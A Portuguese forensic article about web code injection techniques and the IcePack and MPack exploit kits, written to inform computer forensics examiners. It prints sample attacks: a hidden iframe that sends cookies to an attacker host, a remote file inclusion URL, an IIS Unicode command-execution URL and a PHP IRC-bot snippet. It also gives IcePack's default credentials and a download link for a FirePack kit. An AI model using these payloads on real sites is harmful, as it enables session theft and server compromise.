Infra - Segurança

A Nova Armadilha Cracker ICEPACK: Análise Forense Computacional de Malwares e Códigos embutidos em websites

O presente trabalho tem por escopo estudar a evolução das técnicas e ferramentas de possessão de computadores, por intermédio de scripts maliciosos injetados em páginas web com programação não segura. Igualmente, analisa-se sob a ótica forense, a técnica de injeção de códigos em páginas web e o recente exploit ICEPACK, já temido na Europa e Ásia, capaz de detectar falhas em browsers de internautas e realizar a exploração em massa.

por José Antonio MilagrePalavras-chave – cracker, toolkit, icepack, malware, i-frame, mpack, obfuscation, forensics, injection, code

I. INTRODUÇÃO

Kits de ferramentas crackers vêm sendo considerados ameaças de elevado nível à segurança do Ambiente Eletrônico e um desafio às autoridades policiais e peritos em crimes eletrônicos, eis que o cybercrime cresce à passos largos já que atualmente, programas exploits fazem todo o trabalho, habilitando pessoas maliciosas, sem o menor conhecimento técnico, a iniciarem sua trajetória no mundo do crime eletrônico.

Recentemente verificou-se nos EUA (Abril de 2008), uma situação inusitada na disputa pelas eleições presidenciais: Eleitores que acessavam a página de Barak Obama eram surpreendentemente redirecionados à página de Hillary Clinton [0].

Por meio de uma técnica cross-site scripting, o cracker responsável revelou em seu blog que havia inserido um elemento “iframe”, tornando ao mesmo possível inserir códigos Java Script, processados nos “clientes” que acessavam o site, em uma manobra desleal, redirecionando eleitores ao site da concorrente.

Este é a apenas um dos exemplos do que está acontecendo no mundo virtual: Fraudes que exploram o lado fraco da relação comunicativa, fraudes em massa, fraudes onde o conhecimento técnico necessário é mínimo e acima de tudo, fraudes com requintes de técnicas anti-forensics, como a criptografia de códigos e ofuscação de informações.

Sem pretensões a esgotar a discussão sobre o tema, o presente trabalho visa apresentar os profissionais de computação forense aos mais novos exploits utilizados pelos crackers em países da Europa e Ásia, softwares farejadores mutáveis, inteligentes e constantemente atualizáveis pela comunidade cracker web.

Igualmente, traça-se uma abordagem sobre a evolução das principais técnicas de “embutimento de dados” em servidores web e banco de dados. Ao fim, analisa-se minuciosamente o Exploit IcePack, ferramenta ainda nova no Brasil, mas que vem se difundindo entre os grupos e organizações voltadas à prática de crimes eletrônicos.

II. EVOLUÇÃO DAS TÉCNICAS CRACKER ENVOLVENDO DADOS EMBUTIDOS EM PÁGINAS WEB

O presente trabalho tem por escopo estudar a evolução das técnicas e ferramentas de possessão de computadores, por intermédio de scripts maliciosos injetados em páginas web com programação não segura. Não é de hoje que se vislumbra a exploração de crackers a páginas server-side-script, sobretudo analisando a maneira com que os programadores web tratam o repasse e envio de instruções aos scripts e bancos de dados.

Inicialmente, deve-se consignar que as explorações aos websites ocorrem desde o tempo das linguagens processadas no cliente, tal como JavaScript, onde o criminoso digital procedia com redirecionamentos maliciosos e interceptação de instruções, gerando resultados diversos nos clientes que acessavam os sites, com conseqüente possibilidade de roteamento de dados e explorações das máquinas dos que acessavam os sites.

Deve-se rememorar o início da programação dinâmica, onde muitos portais não controlavam o fluxo de dados despejado pelos internautas, em seus chats, fóruns e blogs, o que favorecia usuários avançados, que conhecedores de programação Java ou Java Script, inseriam códigos que seriam processados pelo browser do cliente, fazendo com que o mesmo acessasse conteúdo ou baixasse trojans e exploits para seu computador. Um exemplo clássico era o da função location.target="_blank" href, inserida em portais dinâmicos que não habilitavam em sua função o denominado html encode, para não processar instruções como hypertext markup language.

<script LANGUAGE="JavaScript">

window.location.target="_blank" href= "http://www.sitedoatacante.com;

</script>

Na evolução, bem lembramos da fase onde o alvo eram os Servidores IIS, com a técnica “Unicode”. Por meio dela, um criminoso digital, pela barra de endereços do browser era capaz de passar instruções e executar comandos no Shell do servidor.

http://www.sitevitima.com.br/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\

Posteriormente explorando falhas dos estilos das páginas, crackers se utilizavam de técnicas para criar padrões CSS e Layers em páginas web, por meio de várias técnicas, como a XSS Cross-site Scripting. Em tal cenário, onde os alertas para a segurança da informação já eram constantes, conseguiam ludibriar mais uma vez o usuário, que ao checar os dados da certificação digital e a página, evidenciavam se tratar da página autêntica e íntegra. Mal sabiam que apenas algumas regiões do site eram falsas, como por exemplo, somente a região do teclado virtual em sistema netbanking, clássica técnica de “screen overlap”. Mais uma vez os aplicativos não eram tão poderosos e os conselhos de especialistas para a detecção de tal técnica era o de “agitar antes de usar”, em outras palavras, o usuário deveria clicar na barra de título de seu browser e literalmente trocá-la rapidamente de posição, momento em que conseguiria distinguir pedaços forjados do website ora visitado.

As técnicas evoluíram mais rápido que a perspicácia dos investigadores de crimes eletrônicos, e fomos apresentados ao “Sql Injection”, técnica onde o criminoso digital se valia da má configuração de servidores Web e do repasse de instruções sql a um banco de dados, para finalizar a instrução e iniciar uma nova, como por exemplo, uma instrução para destruir todas as tabelas do Banco de Dados (Drop Table). Igualmente nesta área iniciou-se a consciência na programação web, sobretudo na linguagem PHP, de que dados sensíveis não poderiam ser passados via “querystring”, mas sim por meio de técnicas “post” com campos ocultos “hidden”. Porém, a consciência é embrionária e a maioria dos sites disponíves e publicados na web, muitos que lidam com informações financeiras de pessoas e empresas, ainda encontram-se desprovidos de qualquer medida protetiva.

Surgem os Bots, scripts desenvolvidos em Linguagem Delphi ou C que varrem a web em busca de sites que possuam querys abertas, aptas a serem utilizadas para uma invasão, possessão de servidor e até mesmo para obtenção de dados de clientes. Tais sites, são chamados na comunidade cracker de “Shells” e são negociados livremente em comunidades IRC fechadas e restritas.

Neste ínterim, uma nova técnica de inserção de dados maliciosos em servidores web é descoberta: a Move Uploaded File do PHP. Muitos servidores e páginas que aceitam uploads de imagens e documentos, como sites de concursos, blogs e portais, foram invadidos rapidamente, considerando que não checavam o conteúdo dos arquivos que eram enviados, ou se checavam, checavam da maneira incorreta, observando apenas as extensões dos arquivos e não realizando uma checagem do tipo do arquivo MIME-TYPE, necessária para evitar uploads maliciosos. E neste cenário, crackers simplesmente renomeavam executáveis com extensões tipo *.JPG, *.GIF, *.PNG, confundindo o sistema de checagem, posteriormente acessavam a url do servidor e disparavam o executável ou código PHP, obtendo quase que amplo controle não só do site, mas do sistema operacional e de informações armazenadas em bancos de dados.

E a evolução continua, e em questão de meses éramos apresentados a uma técnica “devastadora”, que não só possuía máquinas servidoras web, mas as fazia trabalhar para o criminoso digital, como “testas de ferro”, onde aquele era amparado pelo pseudo-anonimato, eis que para os sistemas de logs e Anomalous Detection System, quem atacava era máquina possuída, nunca o Mandante. Éramos apresentados aos Zumbis, máquinas possuídas graças a técnicas de injeção de códigos maliciosos e controle remoto (Code injection).

Mais uma vez a falha, na maioria das vezes, é da programação não segura, no caso da linguagem mais popular do mundo, o PHP, na função “include”, que permite que uma página referencie outra em apenas uma linha de programação. Ocorre que, normalmente, os programadores passam a instrução à função include, ou seja, passam qual página deve ser carregada, por meio de querystrings na barra de endereços. Moral da história, bastava ao cracker alterar o valor da query para o seu site,e a página da vitima processaria a página do cracker como se sua fosse.

De maneira que, possuidores de programas desenvolvidos em ambiente criminoso colaborativo que rastreavam as falhas de programação em sites (como o unreal scanner), crackers simplesmente preenchiam centenas de sites com suas instruções, chamadas no meio como “CMD”, a partir de então, exploravam a vulnerabilidade de centenas de sites e de milhares de usuários dos sites. Tal técnica de code injection, também foi e é muito utilizada pelo criminosos para os envios de spams contendo links para download de programas pishing scam. Trata-se pois de técnica anti-forense eis que em uma análise traceback, chega-se até o Zumbi e não diretamente ao criminoso que possuía a máquina (sendo necessário a análise de logs e demais metadados para se apurar quem era o mandante, ora responsável criminal).

Considerando o poder da linguagem PHP, e suas funções de baixo nível, um cracker que processasse seu código em página vitima teria um painel amplo de possibilidades a exercer: executar comandos, adicionar usuários, seqüestrar o root, defacer no website, copiar dados, instalar um monitorador de teclados (keylooger), induzir uma negação de serviços (DOS) dentre outros poderes, eram atribuídos ao titular da técnica de inserção de dados em páginas server-side mal configuradas.

E é neste estágio que a comunidade de peritos em crimes eletrônicos se depara com a técnica sofisticada do Code Injection IRC, com ênfase em ataque de negação de serviço distribuído DDOS (Distributed Denial of Service). Por meio de tal técnica, cybercriminosos injetam em massa códigos em servidores web e fazem com que os mesmos loggem em um servidor irc pré-configurado (Se tornando Bots). Após logarem em um servidor IRC, ingressam em um canal e lá passam a responder aos comandos do cracker, que coordena ataques em massa, invasões, envio de mensagens com falsos remetentes, dentre outras.

Após ingressarem no servidor IRC, os servidores estão programados para responder aos comandos, graças ao código PHP já injetado em sua codificação original (webserver), como no exemplo abaixo, uma instrução que programa e habilita a máquina a enviar e-mails para usuários determinados pelo cracker:

$header = "From: <".$mcmd[2].">";

if(!mail($mcmd[1],$mcmd[3],strstr($msg,$mcmd[4]),$header))

{

$this->privmsg($this->config["chan"],"[\2mail\2]: Impossivel mandar e-mail.");

}

else

{

$this->privmsg($this->config["chan"],"[\2mail\2]: Mensagem enviada para\2".$mcmd[1]."\2");

}

Para incluir tal código em uma página sem programação segura, bastava hospedar o arquivo que o contém em um servidor internacional e executá-lo junto ao servidor web desprotegido, da seguinte maneira:

http://www.sitedesconfigurado.com.ar/es/principal_es.php?sec=http://atacante.es/arquivocodigomalicioso?

Após a máquina “sitedesconfigurado” ingressar no canal IRC, restava ao cracker executar o comando que chamasse a função mail:

.mail vitima@vitima.com.br atacante@atacante.com.br Assunto Mensagem

Outras possibilidades são possíveis ao criminoso que se vale destas técnicas. Destaca-se, por oportuno, que já identificamos códigos para o reset em servidor, execução de comandos, download de arquivos maliciosos para dentro do servidor, e principalmente flood tcp e udp, onde todos os bots, a comando do cracker, enviam milhares de pacotes a um alvo específico, no mínimo, tornando-o indisponível.

Consigne-se que a evolução das técnicas de injeção de dados bem como de exploração de máquinas possuídas não cessa e recentemente, presenciamos na Europa, Ásia e Estados Unidos, o surgimento de uma nova técnica de alto risco, cuja exploração atua com falhas ainda desconhecidas da comunidade em tecnologia. Explicaremos oportunamente.

III. A ANFIBOLOGIA FORENSE: INJEÇÃO DE FRAME E I-FRAME.

Os programadores em html sabem que o recurso “I-frame” não é novidade no campo do desenvolvimento web, eis que relacionado ao chamado “html puro”, não integra uma linguagem “server-side” como Php ou Asp.Net.

É sem dúvida um recurso que “caiu no esquecimento” dos programadores, já que a arquitetura das páginas modernas se utilizam de camadas “layers” (tags DIV no html) ou de funções das próprias linguagens server-side (processadas no servidor) como “include” no php e no asp [1]

<!--#include

virtual="/planilha.asp"-->

<!--#include file="planilha.asp"-->

Porém, ultimamente vem sendo utilizado como instrumento do crime eletrônico, sobretudo por um exploit que ainda engatinha no Brasil, mas já causa transtornos imensos na Europa, Ásia e Estados Unidos: O ICEPACK, o qual abordaremos oportunamente neste trabalho.

Um exemplo de codificação Iframe seria esta:

<IFRAME name=palco src="atacante.html" frameBorder=0 width=400 height=150 scrolling=auto></IFRAME>

O Iframe também pode ser transparente, o dificulta uma análise pericial, considerando que a página estará mesclada com a página mãe, vejamos:

<IFRAME name=palco src="iframe_0.html" frameBorder="no" width="400" height="150" scrolling="auto" allowtransparency="true"></IFRAME>

Destaca-se também que na Rede Mundial de Computadores, é possível se deparar com geradores de Iframe, o que democratiza a ferramenta criminosa àqueles não detentores de conhecimento de programação [2]:

Fig.1 Gerador de I-Frames disponível na WWW

Dúvida que não calava concernia a como os i-frames iam parar dentro do Código dos Servidores e Páginas Web das Empresas. Funcionários com poderes para tanto? Ou técnica manual hacker de invasão de ftp ou website? As respostas começaram a surgir quando da onda de ataques que presenciamos há poucos meses na China e Itália.

Evidenciamos em algumas máquinas periciadas que os servidores deixavam logs a princípio de mero “Sql Injection” [3], o que prima facie nos desencorajava a uma busca profunda nos servidores. Entretanto, interessante que a Sql Injection era penas o “condutor” para códigos cross-site scripting (XSS), estes sim, aptos a alterarem uma página no servidor, com a inserção de um i-frame, por exemplo.

Como é cediço, Cross-site scripting (XSS) [4] é uma espécie de vulnerabilidade de segurança computacional, normalmente encontrada em aplicações web, que permite a inserção de códigos remotamente, por criminosos digitais e usuários maliciosos, em páginas web que são vistas por outros usuários, isto pode incluir códigos HTML como o I-frame e client-side scripts, como a poderosa Java Script. Tal vulnerabilidade pode ser utilizada para pishing attacks e principalmente para descarregar trojans e keyloggers nas máquinas dos usuários que acessam os sites infectados. O simples acessar é um sério problema.

Exemplo mundial é o do Asprox Botnet, a princípio um vetor SQL Injection para ataques web, que infectou, segundo a Security Works, mais de 2000 websites em um dia. [5] Por meio de tal bot, páginas inseguras tem um I-Frame inserido em sua composição, fazendo com que usuários que acessem sejam discretamente direcionados a conteúdos absolutamente nocivos.

Em nossa análise pericial, identificamos que o ataque envolvia também uma confusão nos robôs do Google, que ao setarem para as páginas .asp do servidor comprometido, em verdade se referenciavam para páginas .js. No mesmo servidor comprometido que analisamos, verificamos i-frames que referenciavam para binário. Ao executarmos o binário em uma máquina virtual, percebeu-se que baixava para a máquina da vítima um keylogger e um arquivo de configuração .txt. Tínhamos encontrado a resposta.O I-frame pode ser inserido pela técnica XSS Cross-site Scripting, que pode ser carregada em alguns servidores, via SQL-Injection. Neste caso um ataque persistente, pois todos que acessam o i-frame processam em seu browser as instruções de um código que o mesmo referencia, como instalação de programas, download automático de trojans, falhas encontradas, dentre outros.

Exemplo clássico de tal técncia cracker, há tempos atrás poderia ser visualizada no site de relacionamentos Orkut, onde uma simples tag html embed src, conduzia usuários que acessassem seu “Livro de Recados” a se “Desligarem” do mesmo site:

![]()

Fig. 2 Exemplo Acadêmico XSS Cross-site Scripting

Mister salientar, também, que alguns i-frames inseridos nas páginas podem tentar seqüestrar as contas de usuários logados por sessions e cookies, como no código abaixo, vejamos:

<iframe name="teste" id="teste" height="0" width="0"></iframe><script language="JavaScript"><!--document.getElementById("teste").src =

"http://dominiodoinvasor.com.br/sequestar.php?cookies=" + document.cookie;//--></script>

Em síntese, como se verifica, a inserção de códigos em páginas web mal configuradas, para fins ilícitos vem se destacando com uma das principais formas de ataque para os criminosos digitais, que conseguem realizar remotamente, praticamente tudo que fariam em uma máquina local, lesando patrimônio e honra das pessoas. Por outro lado, verifica-se que tais técnicas não resistem a uma auditoria de código e correlação de informações, que poderá identificar a falha e possivelmente a autoria da vulnerabilidade.

Como vislumbrado, um dos ataques mais sofisticados dos últimos tempos é a injeção de i-frame. Tais injeções podem ocorrer inclusive quando do resultado de uma busca realizada pela vítima, onde o Google já vem sendo utilizado para tal ataque, principalmente por usuários que desejam “ranquear” melhor seus sites. O risco ocorre quando o usuário clica em um resultado de busca e é infectado com um código que não se relaciona nem como mecanismo de busca, nem com a página indicada no link. [6]

O que sempre imaginamos é que tais técnicas de invasão demandavam habilidades dos crackers, que teriam que sozinhos, suplantar a segurança dos servidores e injetar os códigos maliciosos. Era assim até conhecermos o exploit ICEPACK..

IV. EXPLOITS MPACK E ICEPACK: UM DESAFIO À FORENSE COMPUTACIONAL

Exploits pagos, onde as atualizações são gratuitas e baixadas pela Internet. Mpack e Icepack são exploits de vulnerabilidades para usuários não experts. Tais usuários, localizando um simples hospedeiro gratuito que processe Php e tenha base de dados Mysql, podem rodar centenas de exploits dos browsers de Internautas, sem serem, a princípio, detectados.

Descoberto no final de julho de 2007, esta maliciosa ferramenta instala malwares (i-frames) em websites através de exploits. Os seguintes são os passos para a infecção:

a) A aplicação acessa um webserver e nele insere um I-frame setado para o domínio onde a aplicação esteja rodando (Lan-Houses, máquinas possuídas, computadores públicos, Universidades, etc.)

b) A grande inovação do IcePack, ao contrário do Mpack, é que aqui a inserção dos I-frames é automática e em massa, não necessitando de habilidades manuais e técnicas XSS para a injeção de código

c) Quando o usuário visita uma página infectada o i-frame ativa o IcePack, que passa a varrer as vulnerabilidades do sistema do usuário que está acessando o site. Se encontrar vulnerabilidades, faz o download do exploit para o computador

d) O Cracker agora pode explorar a máquina do usuário que acessou o site malformado, tudo passo a passo, sem a menor necessidade de conhecimentos de técnicas de exploração.

Outra característica inovadora do IcePack é que o mesmo utiliza exploits relativos à vulnerabilidades mais recentes, muitas “zero day” [7], falhas descobertas e que ainda não contam com correção por parte dos responsáveis. Assim, a massa de pessoas que estão suscetíveis aos ataques Icepack é incalculável, avaliando que poucos são os que estão com patches de segurança amplamente em dia, e mesmo que assim estejam, estão sujeitos a serem explorados por falhas ainda não corrigidas. Assim, Spyware, Keyloggers, Trojas, e Bots poderão ser desovados na máquina da vítima.

Igualmente o Icepack tem um “checador de ftps”, capaz de identificar e validar dados de ftp de máquinas a serem exploradas, inserindo i-frames nas páginas destes servidores.

Tal exploit vem merecendo a atenção das autoridades e conceituadas empresas de segurança da Informação. Em agosto de 2007, o Bank of India foi hijackado, carregando exploits IcePack e prejudicando centenas de correntistas [8]

O IcePack é uma derivação moderna do Webattacker, lançado em 2005, o que reforça nossa tese de que kits malwares são uma novidade no cenário Mundial da investigação computacional, bem como que fomentam o crescimento dos cybercrimes, eis que pessoas sem conhecimentos técnicos podem rodá-los com parcos investimentos. Estão disponíveis na Web 2.0 colaborativa, onde os criminosos inferiores recebem os códigos dos superiores, como se recebessem um Editor de Textos ou Planilha Eletrônica. Tratam-se de células especializadas em explorar vulnerabilidades dos usuários web, as quais começam a se estruturar no Brasil. A tônica é simples: ataques em massa e praticado por pessoas cujo perfil não se assemelha ao de um cracker, com notórios conhecimentos.

País que sofreu recentemente com um destes ataques foi a Itália, cuja ferramenta utilizada foi o Mpack, prejudicando mais de 10.000 (dez mil) sites, recebendo o êxitoso ataque o nome de “Italian Job”. [9] Sites de agências de turismo foram infectados fazendo com que milhares de pessoas recebessem malwares em suas máquinas. Recentemente, em janeiro de 2008, criminosos utilizaram uma derivação do Icepack, chamada FirePack, comprometendo sites nos Estados Unidos.

Como se apreende, trata-se de uma nova técnica para a prática de crimes virtuais, sutil e automatizada, capaz de efetivar centenas vítimas em questão de horas, cujas características passamos a analisar, objetivando fornecer à comunidade de peritos em tecnologia da informação, elementos e subsídios para exames envolvendo esta novíssima ferramenta.

V. DOSSIÊ ICEPACK: DESMISTIFICANDO TÉCNICAS DE EXPLORAÇÃO E IDENTIFICANDO RASTROS

O Icepack foi desenvolvido em linguagem PHP com Banco de Dados Mysql, fundado na Rússia em 26 de junho de 2007, atualmente é uma ferramenta comercializada nos mercados negros da rede mundial de computadores, principalmente em servidores IRC secretos. O Preço, varia de $30 dólares para uma versão “lite” a $ 400,00 dólares. Sua língua padrão é o Russo, o que o torna dificultoso para o uso ainda no Brasil.

Um mapa deste ataque pode se elaborado, já que usuários que visitam um site “malformado” são redirecionados para o servidor onde está configurado o Icepack, sendo carregada a página index.php. Tal arquivo detecta vulnerabilidades e inteligentemente indica qual exploit deve ser processado na vítima.

Fig. 3 Mapa “esquema” de ataque IcePack [10]

Os Crackers fazem a hospedagem do IcePack em servidores de terceiros, ou seja, em servidores configurados incorretamente para dificultar a localização dos mesmos. Assim, podem atribuir responsabilidade a terceiros, por falhas de segurança. Como já explanado neste trabalho, os criminosos conseguem inserir os i-frames das seguintes maneiras:

a) Servidores web incorretamente configurados;

b) Usando senhas roubadas com outros trojans e malwares;

c) Servidores ftp comercializados em fóruns e servidores criminosos;

d) Ataques de Dicionário;

O trojan, ainda, é capaz de procurar nos servidores por páginas padrão index.html, index.htm ou index.php. Para fazer o usuário clicar em sites “malformados”, os crackers se valem de várias técnicas como e-mails em massa, cybersquatting (registro de domínios semelhantes), Google Adsense words, etc.

Considerando o alto o alto custo desta ferramenta, autoridades prevêem que no Brasil ela será utilizada por quadrilhas especializadas em realização de fraudes financeiras on-line.

Abaixo, elencamos os principais pontos da análise realizada na ferramenta cracker IcePack:



· Install.php (Cria um banco de dados com as tabelas abaixo demostradas). Lembrando que o Mysql precisa ser no mínimo 4.0 e o PHP 4.3. Por padrão os dados para acesso ao IcePack são: senha root, password toor:

Fig.4 Tabelas que o IcePack cria na máquina do Atacante



· Config.php (É onde o “cracker” configura dados do seu servidor web e sua senha para acesso administrativo)

Fig.5 Código do arquivo config.php do ICEPACK

Para acessar o IcePack o cracker digitará http://www.site.com/IcePack/.admin/index.php, sendo a ele exibida a tela para login, abaixo demonstrada:

Fig.6 Tela de Login do ICEPACK.

As opções do IcePack, após inicializado, são:

· Statistics – Nesta área é possível identificar o número de infectados pelo IcePack do Cracker por País, Sistema Operacional, Browser, Sites de que vieram, etc.

Fig.7 Estatísticas: Usuários infectados por Browser

· Ftp Work – Nesta seção, o cracker pode inserir uma lista de ftps em um único arquivo, e após inserir, checar se os mesmo estão vulneráveis. Se positivo, a opção “injection” (inject.php), permite desovar enfim o código malicioso nos arquivos *index* encontrados no Servidor vulnerável. Estas listas de ftps são comercializadas em fóruns crackers na Web, principalmente em servidores da Alemanha e Espanha, e envolvem, logicamente, furto de informações e concorrência desleal.

· Tools – É nesta seção que o atacante configura os dados do I-frame, que será inserido nos webservers alvos. Na opção “Trafic” um cybercriminoso pode bloquear o tráfico de determinada região, se suspeitar que a Polícia exerce monitoramento, por exemplo. Na opção “I-frame” é possível ao criminoso criptografar o código Java script, não permitindo ao perito computacional, da simples análise visual do código, identificar onde está hospedado o site malicioso, ou o que ele faz:

Fig.9 I-frame é criptografado com uma técnica “anti-forensics” e para despistar programas anti-malware.

O próprio arquivo index.php do IcePack pode ser cifrado pelo Cracker, para impedir a detecção por programas, simplesmente chamando a função crypt($content) do arquivo functions.php:

Fig.10 Página do IcePack criptografada pelo Kit, dificultando a atuação pericial.

Por fim, devemos elencar os principais exploits disponíveis no IcePack, e onde se localizam os arquivos físicos. O Icepack cria no servidor um diretório /exploits, lá se encontrando os principais arquivos de exploração, vejamos:

- http://www.opensc.ws/attachments/trojan-malware-releases/1285d1199832701-firepack-exploit-tool-3000-firepack.rar

![[firepack_malware_kit4.jpg]](/artigos/img_artigos/JoseAntonioMilagre/ArmadilhaIcepack/image010.jpg)

Fig.10 FirePack derivação do IcePack – Kit para exploração de vulnerabilidades, já sendo utilizado no Brasil

REFERÊNCIAS

[0] Página Barak Obama conduz a página de Hillary Clinton, http://super-ligados.blogspot.com/2008/04/pgina-de-barack-obama-conduz-pgina-de.html

[1] Incluir arquivos em

ASP: À princípio podemos utilizar qualquer extensão no arquivo que vamos

incluir. As extensões mais correntes são .txt, .inc, .html ou .asp. Entretanto,

é recomendável por motivos de segurança, nomeá-los como .asp, sobretudo se

inserimos código ASP dentro do arquivo a incluir. O motivo pelo qual é mais

seguro nomear os includes com extensão .asp é que se um usuário tentar acessar

ao arquivo que se inclui diretamente teclando sua URL na barra de endereços do

navegador, algo assim como

http://www.dominio.com/arquivos_a_incluir/funcoes_comuns.inc, receberia como

resposta o código completo e sem executar do include e, provavelmente, não nos

interesse que vejam esse código de nosso web site. É especialmente delicado

este problema quando dentro do código colocamos informação crítica como pode

ser a cadeia e conexão à base de dados.

Com a extensão .asp nos asseguramos que, no caso de que um usuário consiga

acessar aos includes, estes se executarão no servidor e se eliminarão todos os

códigos ASP que não desejarmos distribuir, Fonte: http://www.criarweb.com/artigos/392.php

[2] Exemplo Gerador I-frame, http://www.freecode.com.br/geradores/gerador6_iframe.htm

[3] SQL injection is a technique ,that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is in fact an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another, http://en.wikipedia.org/wiki/SQL_injection

[4] O XSS (CROSS SITE SCRIPTING) é um tipo

de ataque que é altamente popular nos dias de hoje e literalmente, pega a

maioria dos usuários por estar escondido em páginas que eles acham que não

podem lhes causar problemas.

O conceito é bem básico. Em geral, algum usuário de um site qualquer, coloca um

comentário ou post em um fórum que não contém nenhum tipo de validação ou

filtro ( muito incomum isto hoje em dia, mas o que mais tem por aí, é web

developer acostumado com desenvolvimento sem segurança ). Assim, o código malicioso fica ali disponível

e quando o usuário clicar em algum link ou simplesmente, carregar a página, ele

será executado e causará algum problema ao usuário, Fonte: http://www.ataliba.eti.br/node/1469

[5] Asprox insere um i-frame nas páginas, http://www.scmagazineus.com/Asprox-botnet-malware-morphs/article/110169/

[6] Ataques via Bot Buscas, http://sernerd.blogspot.com/2008/03/cibercriminosos-atacam-sistemas-de.html

[7] IcePack malware toolkit gets zero-day attack code, http://www.pcadvisor.co.uk/news/index.cfm?newsid=10700

[8] http://blogs.zdnet.com/security/?p=487

[9]"Italian job" Web attack hits more than 10,000 sites http://www.infoworld.com/article/07/06/18/Italian-job-Web-attack-hits-10000-sites_1.html

[10] Icepack Uncovered, http://pandalabs.pandasecurity.com/blogs/images/PandaLabs/2007/12/18/Icepack.pdf

[11] Boletins de Segurança Microsoft, http://www.microsoft.com/technet/security/Bulletin/ms06-006.mspx http://www.microsoft.com/technet/security/Bulletin/ms06-055.mspx

http://www.microsoft.com/technet/security/Bulletin/ms06-057.mspx

[12]Conhecendo o inimigo, http://www.honeynet.org/papers/wek/KYE-Behind_the_Scenes_of_Malicious_Web_Servers.htm

- Segurança em SistemasSegurança

- TMap Next(Test Management Approach) - Processos de Suporte - Parte 8-4Segurança

- TMap Next(Test Management Approach) - Processo de Testes de Desenvolvimento - Parte 8-3Segurança

- TMap Next(Test Management Approach) - Processo Plano de Testes Mestre(MTP) - Planejamento e Con...Segurança

- TMap Next(Test Management Approach) - Processo Plano de Testes Mestre(MTP) - Planejamento e Con...Segurança